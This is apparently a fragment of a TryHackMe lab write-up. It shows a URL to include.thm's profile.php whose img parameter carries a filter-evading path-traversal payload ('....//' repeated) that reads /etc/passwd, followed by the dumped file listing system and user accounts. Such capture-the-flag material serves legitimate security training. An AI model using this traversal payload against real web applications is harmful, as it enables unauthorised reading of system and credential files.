 Not secure include.thm:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin dovecot:x:115:123:Dovecot mail
server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin joshua:x:1002:1002:,,,:/home/joshua:/bin/bash charles:x:1003:1003:,,,:/home/charles:/bin/bash